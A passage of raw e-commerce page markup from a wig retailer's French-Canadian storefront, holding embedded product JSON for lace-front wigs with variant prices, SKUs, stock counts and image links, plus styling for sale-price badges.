moyen\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:09:06+08:00","created_at":"2017-06-02T17:19:00+08:00","vendor":"hairbs","type":"Perruque en dentelle","tags":["90%","Udiscounts"],"price":12565,"price_min":12565,"price_max":42280,"available":true,"price_varies":true,"compare_at_price":35900,"compare_at_price_min":35900,"compare_at_price_max":120800,"compare_at_price_varies":true,"variants":[{"id":29464319983699,"title":"Perruque Frontale En Dentelle \/ 8","option1":"Perruque Frontale En Dentelle","option2":"8","option3":null,"sku":"18013X6HLWIGDW8","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 8","public_title":"Perruque Frontale En Dentelle \/ 8","options":["Perruque Frontale En Dentelle","8"],"price":12565,"weight":500,"compare_at_price":35900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320016467,"title":"Perruque Frontale En Dentelle \/ 10","option1":"Perruque Frontale En Dentelle","option2":"10","option3":null,"sku":"18013X6HLWIGDW10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 10","public_title":"Perruque Frontale En Dentelle \/ 10","options":["Perruque Frontale En Dentelle","10"],"price":13650,"weight":500,"compare_at_price":39000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320049235,"title":"Perruque Frontale En Dentelle \/ 12","option1":"Perruque Frontale En Dentelle","option2":"12","option3":null,"sku":"18013X6HLWIGDW12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 12","public_title":"Perruque Frontale En Dentelle \/ 12","options":["Perruque Frontale En Dentelle","12"],"price":14700,"weight":500,"compare_at_price":42000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320082003,"title":"Perruque Frontale En Dentelle \/ 14","option1":"Perruque Frontale En Dentelle","option2":"14","option3":null,"sku":"18013X6HLWIGDW14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 14","public_title":"Perruque Frontale En Dentelle \/ 14","options":["Perruque Frontale En Dentelle","14"],"price":16065,"weight":500,"compare_at_price":45900,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320114771,"title":"Perruque Frontale En Dentelle \/ 16","option1":"Perruque Frontale En Dentelle","option2":"16","option3":null,"sku":"18013X6HLWIGDW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 16","public_title":"Perruque Frontale En Dentelle \/ 16","options":["Perruque Frontale En Dentelle","16"],"price":17675,"weight":500,"compare_at_price":50500,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320147539,"title":"Perruque Frontale En Dentelle \/ 18","option1":"Perruque Frontale En Dentelle","option2":"18","option3":null,"sku":"18013X6HLWIGDW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 18","public_title":"Perruque Frontale En Dentelle \/ 18","options":["Perruque Frontale En Dentelle","18"],"price":20615,"weight":500,"compare_at_price":58900,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320180307,"title":"Perruque Frontale En Dentelle \/ 20","option1":"Perruque Frontale En Dentelle","option2":"20","option3":null,"sku":"18013X6HLWIGDW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 20","public_title":"Perruque Frontale En Dentelle \/ 20","options":["Perruque Frontale En Dentelle","20"],"price":24080,"weight":500,"compare_at_price":68800,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320213075,"title":"Perruque Frontale En Dentelle \/ 22","option1":"Perruque Frontale En Dentelle","option2":"22","option3":null,"sku":"18013X6HLWIGDW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 22","public_title":"Perruque Frontale En Dentelle \/ 22","options":["Perruque Frontale En Dentelle","22"],"price":27825,"weight":500,"compare_at_price":79500,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320245843,"title":"Perruque Frontale En Dentelle \/ 24","option1":"Perruque Frontale En Dentelle","option2":"24","option3":null,"sku":"18013X6HLWIGDW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 24","public_title":"Perruque Frontale En Dentelle \/ 24","options":["Perruque Frontale En Dentelle","24"],"price":30765,"weight":500,"compare_at_price":87900,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320278611,"title":"Perruque Frontale En Dentelle \/ 26","option1":"Perruque Frontale En Dentelle","option2":"26","option3":null,"sku":"18013X6HLWIGDW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 26","public_title":"Perruque Frontale En Dentelle \/ 26","options":["Perruque Frontale En Dentelle","26"],"price":34510,"weight":500,"compare_at_price":98600,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464320311379,"title":"Perruque Frontale En Dentelle \/ 28","option1":"Perruque Frontale En Dentelle","option2":"28","option3":null,"sku":"18013X6HLWIGDW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 28","public_title":"Perruque Frontale En Dentelle \/ 28","options":["Perruque Frontale En Dentelle","28"],"price":38780,"weight":500,"compare_at_price":110800,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39411856703571,"title":"Perruque Frontale En Dentelle \/ 30","option1":"Perruque Frontale En Dentelle","option2":"30","option3":null,"sku":"18013X4HLWIGDW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 30","public_title":"Perruque Frontale En Dentelle \/ 30","options":["Perruque Frontale En Dentelle","30"],"price":42280,"weight":500,"compare_at_price":120800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-29328918151251.png?v=1761889062","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-28446916083795.jpg?v=1761889062","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-28446916149331.jpg?v=1761889062","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-bleached-knots-deep-wave-wig-pre-plucked-baisi-12a-bleached-knots-deep-wave-wig-pre-plucked-1200645291.png?v=1761900316"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-29328918151251.png?v=1761889062","options":["TAPER","LONGUEUR"],"media":[{"alt":"hairbs Lace Wig BAISI Bleached Knots Deep Wave Wig Pre plucked","id":22611280232531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-29328918151251.png?v=1761889062"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-29328918151251.png?v=1761889062","width":720},{"alt":"BAISI Bleached Knots Deep Wave Wig Pre plucked - BAISI HAIR","id":22617903464531,"position":2,"preview_image":{"aspect_ratio":1.0,"height":951,"width":951,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-28446916083795.jpg?v=1761889062"},"aspect_ratio":1.0,"height":951,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-28446916083795.jpg?v=1761889062","width":951},{"alt":null,"id":21733954191443,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1144,"width":644,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/3bd9a1fb15ea40a19bd8aecdfc0a33c0.thumbnail.0000000.jpg?v=1638349076"},"aspect_ratio":0.563,"duration":11878,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/3bd9a1fb15ea40a19bd8aecdfc0a33c0\/3bd9a1fb15ea40a19bd8aecdfc0a33c0.SD-480p-1.0Mbps.mp4?v=0","width":270},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/3bd9a1fb15ea40a19bd8aecdfc0a33c0\/3bd9a1fb15ea40a19bd8aecdfc0a33c0.HD-720p-2.1Mbps.mp4?v=0","width":406},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/3bd9a1fb15ea40a19bd8aecdfc0a33c0\/3bd9a1fb15ea40a19bd8aecdfc0a33c0.HD-1080p-3.3Mbps.mp4?v=0","width":608},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/3bd9a1fb15ea40a19bd8aecdfc0a33c0\/3bd9a1fb15ea40a19bd8aecdfc0a33c0.m3u8?v=0","width":608}]},{"alt":"BAISI Bleached Knots Deep Wave Wig Pre plucked - BAISI HAIR","id":22617886916691,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-28446916149331.jpg?v=1761889062"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-28446916149331.jpg?v=1761889062","width":960},{"alt":"hairbs Lace Wig BAISI 12A Bleached Knots Deep Wave Wig Pre plucked","id":31301098111059,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-bleached-knots-deep-wave-wig-pre-plucked-baisi-12a-bleached-knots-deep-wave-wig-pre-plucked-1200645291.png?v=1761900316"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-bleached-knots-deep-wave-wig-pre-plucked-baisi-12a-bleached-knots-deep-wave-wig-pre-plucked-1200645291.png?v=1761900316","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains vierges\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague profonde\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n \u003cspan\u003eDentelle frontale\u003c\/span\u003e , perruque 22,5x4x2 360, dentelle complète\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse, brun moyen\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-11023325075" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A noeuds blanchis perruque droite crépue pré-épilée" data-price="14350"  data-product-id="11023325075">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              65% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-360-lace-frontal-wigs-kinky-straight-human-hair-italian-yaki-with-natural-hairline-150-density" title="BAISI 12A noeuds blanchis perruque droite crépue pré-épilée">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28947219415123_{width}x.png?v=1761889061"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28947219415123_500x.png?v=1761889061"data-widths="[180, 360, 540, 720]"alt="hairbs Lace Wig BAISI Bleached Knots Kinky Straight Wig Preplucked">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28947219415123_500x.png?v=1761889061" alt="hairbs Lace Wig BAISI Bleached Knots Kinky Straight Wig Preplucked" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-360-lace-frontal-wigs-kinky-straight-human-hair-italian-yaki-with-natural-hairline-150-density">
      
      <span class="prod-title">BAISI 12A noeuds blanchis perruque droite crépue pré-épilée</span>
    </a>
    
    <div product-id="11023325075" product-handle="baisi-360-lace-frontal-wigs-kinky-straight-human-hair-italian-yaki-with-natural-hairline-150-density" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$143.50</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$143.50</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$410.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$266.50</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":11023325075,"title":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée","handle":"baisi-360-lace-frontal-wigs-kinky-straight-human-hair-italian-yaki-with-natural-hairline-150-density","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Crépus Hétéro\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse, brun moyen\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:09:05+08:00","created_at":"2017-06-02T16:32:06+08:00","vendor":"hairbs","type":"Perruque en dentelle","tags":["90%","Udiscounts"],"price":14350,"price_min":14350,"price_max":42280,"available":true,"price_varies":true,"compare_at_price":41000,"compare_at_price_min":41000,"compare_at_price_max":120800,"compare_at_price_varies":true,"variants":[{"id":29464323326035,"title":"Perruque Frontale En Dentelle \/ 8","option1":"Perruque Frontale En Dentelle","option2":"8","option3":null,"sku":"18013X6HLWIGKST8","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 8","public_title":"Perruque Frontale En Dentelle \/ 8","options":["Perruque Frontale En Dentelle","8"],"price":14350,"weight":500,"compare_at_price":41000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358355027,"title":"Perruque Frontale En Dentelle \/ 10","option1":"Perruque Frontale En Dentelle","option2":"10","option3":null,"sku":"18013X6HLWIGKST10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 10","public_title":"Perruque Frontale En Dentelle \/ 10","options":["Perruque Frontale En Dentelle","10"],"price":15400,"weight":500,"compare_at_price":44000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358387795,"title":"Perruque Frontale En Dentelle \/ 12","option1":"Perruque Frontale En Dentelle","option2":"12","option3":null,"sku":"18013X6HLWIGKST12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 12","public_title":"Perruque Frontale En Dentelle \/ 12","options":["Perruque Frontale En Dentelle","12"],"price":16485,"weight":500,"compare_at_price":47100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358420563,"title":"Perruque Frontale En Dentelle \/ 14","option1":"Perruque Frontale En Dentelle","option2":"14","option3":null,"sku":"18013X6HLWIGKST14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 14","public_title":"Perruque Frontale En Dentelle \/ 14","options":["Perruque Frontale En Dentelle","14"],"price":17815,"weight":500,"compare_at_price":50900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358453331,"title":"Perruque Frontale En Dentelle \/ 16","option1":"Perruque Frontale En Dentelle","option2":"16","option3":null,"sku":"18013X6HLWIGKST16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 16","public_title":"Perruque Frontale En Dentelle \/ 16","options":["Perruque Frontale En Dentelle","16"],"price":19425,"weight":500,"compare_at_price":55500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358486099,"title":"Perruque Frontale En Dentelle \/ 18","option1":"Perruque Frontale En Dentelle","option2":"18","option3":null,"sku":"18013X6HLWIGKST18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 18","public_title":"Perruque Frontale En Dentelle \/ 18","options":["Perruque Frontale En Dentelle","18"],"price":22365,"weight":500,"compare_at_price":63900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358518867,"title":"Perruque Frontale En Dentelle \/ 20","option1":"Perruque Frontale En Dentelle","option2":"20","option3":null,"sku":"18013X6HLWIGKST20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 20","public_title":"Perruque Frontale En Dentelle \/ 20","options":["Perruque Frontale En Dentelle","20"],"price":25830,"weight":500,"compare_at_price":73800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358551635,"title":"Perruque Frontale En Dentelle \/ 22","option1":"Perruque Frontale En Dentelle","option2":"22","option3":null,"sku":"18013X6HLWIGKST22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 22","public_title":"Perruque Frontale En Dentelle \/ 22","options":["Perruque Frontale En Dentelle","22"],"price":29575,"weight":500,"compare_at_price":84500,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358584403,"title":"Perruque Frontale En Dentelle \/ 24","option1":"Perruque Frontale En Dentelle","option2":"24","option3":null,"sku":"18013X6HLWIGKST24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 24","public_title":"Perruque Frontale En Dentelle \/ 24","options":["Perruque Frontale En Dentelle","24"],"price":32515,"weight":500,"compare_at_price":92900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358617171,"title":"Perruque Frontale En Dentelle \/ 26","option1":"Perruque Frontale En Dentelle","option2":"26","option3":null,"sku":"18013X6HLWIGKST26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 26","public_title":"Perruque Frontale En Dentelle \/ 26","options":["Perruque Frontale En Dentelle","26"],"price":36260,"weight":500,"compare_at_price":103600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464358649939,"title":"Perruque Frontale En Dentelle \/ 28","option1":"Perruque Frontale En Dentelle","option2":"28","option3":null,"sku":"18013X6HLWIGKST28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 28","public_title":"Perruque Frontale En Dentelle \/ 28","options":["Perruque Frontale En 